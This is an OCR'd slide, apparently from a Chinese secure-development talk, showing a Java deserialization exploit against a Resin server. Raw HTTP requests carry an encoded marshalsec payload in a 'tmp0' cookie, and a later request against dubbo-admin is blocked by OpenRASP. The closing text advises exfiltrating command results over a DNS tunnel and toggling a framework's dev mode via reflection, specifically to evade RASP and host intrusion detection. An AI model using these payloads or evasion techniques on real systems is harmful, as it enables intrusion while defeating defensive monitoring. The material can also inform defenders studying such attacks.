eNqNVE1vEzEQPaRpStOWilalfB0QSHBylgNSVSQk2KYqElloiypUDmFiT3bdeu2V7Q2BH4FE6QUJLhzgR3Dg
Resin http://localhost:8080/ Exploit
/Users/nano/git/nanolikeyou/marshalsec SDL安全实践
使用替换cookies值tmp0，
Raw Params Headers Hex
GET / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;Alibaba.Security.Heimdall)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Authorization: Basic cm9vdDpyb290
Connection: close
Cookie: locale=zh;
JSESSIONID=UKZN4BDW61-6MW2E6FV15HJ76603MDV2-OF9B61SJ-0;
tmp0=eNp9Us1uEzEQvrQpUoEWJI7cWnGbbCrxK3GAbdFSofRng4RyKbOb2Y2D1zb2bLt5CxIJTjwEL8Y71N5NoAfowQd%2FHn8%2FM5PE0XNtS3DGClUWFiu60vYLoDbAaEtiSDSnV2gMZpJGLZTq2ua06HUFn%2BPoda4rQCkyzBBywbZ2K0ZqGGoWEtL2etTwR3%2Fbe5M5tpjzqdXNfLkpFBduq%2FCAtnOMd2Z4iSBRlRBLdG6xobyvbPcvnHJgiyNxq7CrjdGWwaB1ZGEtOvRkk1b5LaE6pEIowUKr07Zsr33pgr7rHL2vjFze79KGL4Fg7TZ%2FLCdoXvX7gxcH8PIABk8H4fSPGiO14Dh69q%2F2ztRE%2FLGXCs9Pxx4K5CvNH9uWXNvncyoeuilaCgM4X4Fu131CSazVSTajnN29df1obsj1pC5LsneD0Ig8PzJNRl8ftC1sB5Kgm6bEt9tPxsk4jp6ECGgwnxL4hlda0Qj83gEE7zDUJ%2BaDLr9RHO3%2FN%2B7xDSvLlb9tUpfCalWR3wAani38Mg3CTF2t4IZqY5Cn4NeErEIJuosMn7o9WG5WFx66U134SXumcuP391%2BPtnrDs5%2FjaxNoElM%3D
Content-Length: 58

Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SDL安全实践
被rasp拦截：
GET /dubbo-admin-2.5.10/ HTTP/1.1
Host: localhost:8122
User-Agent: xxx
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8122/dubbo-admin-2.5.10/sysinfo/versions
DNT: 1
Authorization: Basic Z3V1c3Q6Z3V1c3Q=
Connection: close
Cookie: JSESSIONID=UKZN4BDW61-B7728QS24AUYT80SIEX52-71R9H1RJ-0;
tmp0=eNqNVE1vEzEQPaRpStOWilalfB0QSHBylgNSVSQk2KYqElloiypUDmFiT3bdeu2V7Q2BH4FE6QUJLhz...
Upgrade-Insecure-Requests: 1
HTTP/1.1 302 Found
Server: Resin/4.0.59
X-Protected-By: OpenRASP
X-Request-ID: 7460e5400b48431db0c04616a544dd48
Location:
https://rasp.baidu.com/blocked/?request_id=7460e5400b48431db0c04616a544dd48
Content-Length: 118
Connection: close
Date: Tue, 22 Jan 2019 08:51:53 GMT

</script><script>location.href="https://rasp.baidu.com/blocked2/?request_id=7460e54 0b48431db0c04616a544dd48"</script>

SDL安全实践
这里建议使用java编程的方式通过dns隧道回显结果，不通过直接调用命令的方式， 防止rasp或者hids拦截或者使用反射开启Webx Framework的开发模式工具。